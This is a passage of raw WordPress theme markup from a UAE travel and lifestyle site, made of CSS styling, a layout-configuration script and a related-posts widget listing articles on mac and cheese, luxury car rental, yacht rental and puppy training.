.tdi_85 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_85 .tdb-next-post:hover a{
                    box-shadow: inset 0 -1px 0 0 #000;
                }.tdi_85 .tdb-next-post a{
					font-family:Literata !important;font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_85 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><a href="https://uaetravelgroup.com/2023/01/25/impact-of-hiring-a-top-rated-seo-company-in-dubai/">Impact of Hiring a Top-Rated SEO Company in Dubai</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><a href="https://uaetravelgroup.com/2023/04/26/lease-a-hassle-free-nissan-patrol-in-dubai/">Lease a Hassle-Free Nissan Patrol in Dubai</a></div></div></div><div class="vc_row_inner tdi_87  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_87{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_87,
				.tdi_87 .tdc-inner-columns{
				    display: block;
				}.tdi_87 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_87{
margin-right:0px !important;
margin-left:0px !important;
}

.tdi_87 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_89  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_89{
                    vertical-align: baseline;
                }.tdi_89 .vc_column-inner > .wpb_wrapper,
				.tdi_89 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_89 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_89{
padding-right:0px !important;
padding-left:0px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 1px 0px 0px 0px !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_90 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_90" >
<style>

/* inline tdc_css att */

.tdi_90{
margin-top:4px !important;
padding-bottom:10px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 11px 0px 0px 0px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_91 .tdm-title{
					color: #000000;
				}body .tdi_90:hover .tdi_91 .tdm-title{
					color: #000000;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_90:hover .tdi_91 .tdm-title{
					cursor: default;
				}.tdi_91 .tdm-title{
					font-family:Literata !important;font-size:25px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.2px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_91 .tdm-title{
					font-family:Literata !important;font-size:20px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.2px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_91 .tdm-title{
					font-family:Literata !important;font-size:20px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.2px !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_91"><h2 class="tdm-title tdm-title-sm">More from Author</h2></div></div></div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_92 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_92" >
<style>

/* inline tdc_css att */

.tdi_92{
margin-bottom:40px !important;
}

</style>
<style>
/* custom css */
.tdi_92 .entry-thumb{
					background-position: center 50%;
				}.tdi_92 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_92 .td-image-container{
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_92 .td-module-meta-info,
				.ie11 .tdi_92 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_92 .td-module-meta-info{
					padding: 10px 0;
				
					border-color: #eaeaea;
				}.tdi_92 .td_module_wrap{
					width: 25%;
					float: left;
				
					padding-left: 15px;
					padding-right: 15px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_92 .td_block_inner{
					margin-left: -15px;
					margin-right: -15px;
				}.tdi_92 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_92 .td-post-vid-time{
					display: block;
				}.tdi_92 .td-post-category{
					padding: 5px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #000000;
				
					border-width: 0 0 2px 0;
					border-style: solid;
					border-color: #aaa;
				
					border-color: #f7c654;
				
					font-family:Literata !important;font-size:11px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_92 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_92 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_92 .td-excerpt{
					display: block;
				
					color: #707070;
				
					margin: 0 0 5px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Literata !important;font-size:14px !important;line-height:1.4 !important;font-style:italic !important;font-weight:500 !important;
				}.tdi_92 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_92 .td-read-more{
					display: none;
				}.tdi_92 .td-author-date{
					display: inline;
				}.tdi_92 .td-post-author-name{
					display: inline-block;
				}.tdi_92 .td-post-date,
				.tdi_92 .td-post-author-name span{
					display: none;
				
					color: #707070;
				}.tdi_92 .entry-review-stars{
					display: none;
				}.tdi_92 .td-icon-star,
                .tdi_92 .td-icon-star-empty,
                .tdi_92 .td-icon-star-half{
					font-size: 15px;
				}.tdi_92 .td-module-comments{
					display: none;
				}.tdi_92 .td_module_wrap:nth-child(4n+1){
					clear: both;
				}.tdi_92 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_92 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_92 .td-post-category:hover{
					background-color: rgba(0,0,0,0) !important;
				
					color: #000000;
				
					border-color: #e5764e;
				}.tdi_92 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000000;
                }.tdi_92 .td_module_wrap:hover .td-module-title a{
					color: #e5764e !important;
				
				    box-shadow: inset 0 -1px 0 0 #000000;
				}.tdi_92 .td-post-author-name a{
					color: #707070;
				}.tdi_92 .td-post-author-name:hover a{
					color: #f7c654;
				}.tdi_92 .td-module-meta-info,
				.tdi_92 .td-next-prev-wrap{
					text-align: left;
				}.tdi_92 .td-category-pos-above .td-post-category{
				    align-self: flex-start  !important;
				}.tdi_92 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_92 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_92 .entry-title{
					margin: 13px 0 5px 0;
				
					font-family:Coustard !important;font-size:18px !important;line-height:1.2 !important;font-weight:900 !important;
				}.tdi_92 .td-editor-date,
				.tdi_92 .td-editor-date .td-post-author-name a,
				.tdi_92 .td-editor-date .entry-date,
				.tdi_92 .td-module-comments a{
					font-family:Literata !important;font-size:10px !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_92 .td-read-more a{
					font-family:Literata !important;
				}html:not([class*='ie']) .tdi_92 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_92 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_92 .td_module_wrap{
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_92 .td-module-container:before{
					bottom: -18px;
				}.tdi_92 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_92 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_92 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_92 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_92 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000000;
                }.tdi_92 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -1px 0 0 #000000;
				}@media (min-width: 768px) {
                    .tdi_92 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_92 .td_module_wrap{
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_92 .td-module-container:before{
					bottom: -18px;
				}.tdi_92 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_92 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_92 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_92 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_92 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000000;
                }.tdi_92 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -1px 0 0 #000000;
				}.tdi_92 .entry-title{
					font-family:Coustard !important;font-size:14px !important;line-height:1.2 !important;font-weight:900 !important;
				}@media (min-width: 768px) {
                    .tdi_92 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_92 .td_module_wrap{
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_92 .td_block_inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_92 .td-module-container:before{
					bottom: -18px;
				}.tdi_92 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_92 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_92 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_92 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_92 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000000;
                }.tdi_92 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -1px 0 0 #000000;
				}.tdi_92 .entry-title{
					font-family:Literata !important;font-size:12px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_92 .td-excerpt{
					font-family:Literata !important;font-size:10px !important;line-height:1.4 !important;font-style:italic !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_92 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_92 = new tdBlock();
block_tdi_92.id = "tdi_92";
block_tdi_92.atts = '{"modules_on_row":"25%","limit":"4","hide_audio":"yes","f_title_font_family":"eyJhbGwiOiIxNDkiLCJwaG9uZSI6Ijg1NCJ9","f_cat_font_family":"854","f_meta_font_family":"854","f_ex_font_family":"854","f_btn_font_family":"854","f_title_font_weight":"eyJhbGwiOiI5MDAiLCJwaG9uZSI6IjcwMCJ9","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQiLCJwaG9uZSI6IjEyIn0=","f_title_font_line_height":"1.2","meta_info_horiz":"content-horiz-left","modules_category":"above","modules_cat_border":"0 0 2px 0","modules_category_padding":"5px 0","cat_bg":"rgba(0,0,0,0)","cat_bg_hover":"rgba(0,0,0,0)","cat_txt":"#000000","cat_border":"#f7c654","cat_border_hover":"#e5764e","cat_txt_hover":"#000000","meta_padding":"10px 0","art_title":"13px 0 5px 0","f_cat_font_size":"11","f_cat_font_weight":"700","f_cat_font_transform":"uppercase","f_ex_font_size":"eyJhbGwiOiIxNCIsInBob25lIjoiMTAifQ==","f_ex_font_weight":"500","f_ex_font_line_height":"1.4","show_com":"none","show_review":"none","show_btn":"none","f_meta_font_size":"10","f_meta_font_weight":"700","f_meta_font_spacing":"1","title_txt":"#000000","title_txt_hover":"#e5764e","author_txt":"#707070","author_txt_hover":"#f7c654","date_txt":"#707070","ex_txt":"#707070","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjQwIiwiZGlzcGxheSI6IiJ9fQ==","category_id":"","sort":"","f_meta_font_style":"italic","f_meta_font_transform":"uppercase","show_date":"none","excerpt_middle":"yes","art_excerpt":"0 0 5px","modules_gap":"eyJhbGwiOiIzMCIsInBob25lIjoiMTAifQ==","f_ex_font_style":"italic","mc1_el":"12","all_underline_color":"#000000","all_underline_height":"1","excl_txt":"Members Only","f_excl_font_family":"854","f_excl_font_spacing":"1","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_transform":"uppercase","excl_color":"#e5764e","excl_color_h":"#000000","excl_bg":"rgba(0,0,0,0)","excl_bg_h":"rgba(0,0,0,0)","excl_margin":"0 10px 0 0","excl_padd":"0 0 10px 0","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","show_excerpt":"block","excerpt_col":"1","excerpt_gap":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_92","tdc_css_class":"tdi_92","tdc_css_class_style":"tdi_92_rand_style"}';
block_tdi_92.td_column_number = "3";
block_tdi_92.block_type = "td_flex_block_1";
block_tdi_92.post_count = "4";
block_tdi_92.found_posts = "44";
block_tdi_92.header_color = "";
block_tdi_92.ajax_pagination_infinite_stop = "";
block_tdi_92.max_num_pages = "11";
tdBlocksArray.push(block_tdi_92);
</script><div class="td-block-title-wrap"></div><div id=tdi_92 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://uaetravelgroup.com/2026/01/02/why-mac-and-cheese-dubai-is-a-comfort-food-favorite/" rel="bookmark" class="td-image-wrap " title="Why Mac and Cheese Dubai Is a Comfort Food Favorite" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://uaetravelgroup.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-02-at-3.21.36-PM_11zon-696x475.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://uaetravelgroup.com/category/restaurant/" class="td-post-category">Restaurant</a>
                    <h3 class="entry-title td-module-title"><a href="https://uaetravelgroup.com/2026/01/02/why-mac-and-cheese-dubai-is-a-comfort-food-favorite/" rel="bookmark" title="Why Mac and Cheese Dubai Is a Comfort Food Favorite">Why Mac and Cheese Dubai Is a Comfort Food Favorite</a></h3>
                    <div class="td-excerpt">
Few dishes evoke comfort, warmth, and nostalgia quite like mac and...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://uaetravelgroup.com/author/4t1hk/">4t1hk</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://uaetravelgroup.com/2025/09/24/car-rental-luxury-near-me-everyday-comfort-meets-style/" rel="bookmark" class="td-image-wrap " title="Car Rental Luxury Near Me: Everyday Comfort Meets Style" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://uaetravelgroup.com/wp-content/uploads/2025/09/portrait-of-young-funny-woman-in-cabriolet-car-2025-01-29-04-51-03-utc_11zon-696x522.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://uaetravelgroup.com/category/rental-luxury-car/" class="td-post-category">Rental Luxury Car</a>
                    <h3 class="entry-title td-module-title"><a href="https://uaetravelgroup.com/2025/09/24/car-rental-luxury-near-me-everyday-comfort-meets-style/" rel="bookmark" title="Car Rental Luxury Near Me: Everyday Comfort Meets Style">Car Rental Luxury Near Me: Everyday Comfort Meets Style</a></h3>
                    <div class="td-excerpt">
Luxury isn’t only for once-in-a-lifetime occasions—it can also be part of...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://uaetravelgroup.com/author/4t1hk/">4t1hk</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://uaetravelgroup.com/2025/09/04/experience-the-thrill-of-deep-sea-adventures-with-yacht-rental-dubai/" rel="bookmark" class="td-image-wrap " title="Experience the Thrill of Deep-Sea Adventures with Yacht Rental Dubai" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://uaetravelgroup.com/wp-content/uploads/2025/09/New-Project-21-696x497.webp"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://uaetravelgroup.com/category/yacht-rental/" class="td-post-category">Yacht Rental</a>
                    <h3 class="entry-title td-module-title"><a href="https://uaetravelgroup.com/2025/09/04/experience-the-thrill-of-deep-sea-adventures-with-yacht-rental-dubai/" rel="bookmark" title="Experience the Thrill of Deep-Sea Adventures with Yacht Rental Dubai">Experience the Thrill of Deep-Sea Adventures with Yacht Rental Dubai</a></h3>
                    <div class="td-excerpt">
Dubai is the place of luxurious lifestyle and palm beaches, yet...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://uaetravelgroup.com/author/4t1hk/">4t1hk</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://uaetravelgroup.com/2025/08/01/why-puppy-training-dubai-is-essential-what-commands-to-teach/" rel="bookmark" class="td-image-wrap " title="Why Puppy Training Dubai Is Essential &amp; What Commands To Teach" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://uaetravelgroup.com/wp-content/uploads/2025/08/mysaell-armendariz-IPheOySCW7A-unsplash-696x522.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://uaetravelgroup.com/category/uncategorized/" class="td-post-category">Uncategorized</a>
                    <h3 class="entry-title td-module-title"><a href="https://uaetravelgroup.com/2025/08/01/why-puppy-training-dubai-is-essential-what-commands-to-teach/" rel="bookmark" title="Why Puppy Training Dubai Is Essential &amp; What Commands To Teach">Why Puppy Training Dubai Is Essential &amp; What Commands To Teach</a></h3>
                    <div class="td-excerpt">
The process of training your new pup is filled with learning,...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://uaetravelgroup.com/author/4t1hk/">4t1hk</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_93 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" >
<style>

/* inline tdc_css att */

.tdi_93{
border-color:#000000 !important;
border-style:solid !important;
border-width:0 !important;
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_93{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_93 .tdm-descr{
                    color: #000000;
                
					font-family:Literata !important;font-size:10px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
</style><p class="tdm-descr">- A word from our sponsors -</p></div><div class="td_block_wrap td_flex_block_1 tdi_94 td-pb-border-top td-ajax-edit-flex td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_94" >
<style>
.td-theme-wrap .tdi_94 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_94 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_94 .td-subcat-item .td-cur-simple-item {
                color: #000000;
            }

            .td-theme-wrap .tdi_94 .block-title > *,
            .td-theme-wrap .tdi_94 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #000000;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_94 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_94 .block-title {
                border-color: #000000;
            }

            
            .td-theme-wrap .tdi_94 .block-title > * {
                color: #ffffff;
            }
            
            
            
            .td-theme-wrap .tdi_94 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_94 .td_quote_on_blocks,
            .td-theme-wrap .tdi_94 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_94 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_94 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_94 .td-instagram-user a {
                color: #000000;
            }

            .td-theme-wrap .tdi_94 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_94 .td-load-more-wrap a:hover {
                background-color: #000000;
                border-color: #000000;
            }

            .td-theme-wrap .tdi_94 .td-read-more a,
            .td-theme-wrap .tdi_94 .td-weather-information:before,
            .td-theme-wrap .tdi_94 .td-weather-week:before,
            .td-theme-wrap .tdi_94 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_94 .td-post-category,
            .td-theme-wrap .tdi_94 .td-post-category:hover {
                background-color: #000000;
            }
/* inline tdc_css att */

.tdi_94{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_94 .entry-thumb{
					background-position: center 50%;
				}.tdi_94 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_94 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_94 .td-module-meta-info,
				.ie11 .tdi_94 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_94 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_94 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_94 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_94 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_94 .td-post-vid-time{
					display: block;
				}.tdi_94 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_94 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_94 .td-excerpt{
					display: block;
				
					color: #707070;
				
					margin: 5px 0 0 0;
				
					column-count: 2;
				
					column-gap: 20px;
				
					font-family:Literata !important;font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_94 .td-audio-player{
					opacity: 0;
					visibility: hidden;
					height: 0;
				
					font-size: 13px;
				}.tdi_94 .td-read-more{
					display: none;
				}.tdi_94 .td-author-date{
					display: none;
				}.tdi_94 .td-post-author-name{
					display: none;
				}.tdi_94 .td-post-date,
				.tdi_94 .td-post-author-name span{
					display: none;
				}.tdi_94 .entry-review-stars{
					display: none;
				}.tdi_94 .td-icon-star,
                .tdi_94 .td-icon-star-empty,
                .tdi_94 .td-icon-star-half{
					font-size: 15px;
				}.tdi_94 .td-module-comments{
					display: none;
				}.tdi_94 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_94 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_94 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_94 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000000;
                }.tdi_94 .td_module_wrap:hover .td-module-title a{
					color: #e5764e !important;
				
				    box-shadow: inset 0 -1px 0 0 #000000;
				}.tdi_94 .entry-title{
					margin: 0px;
				
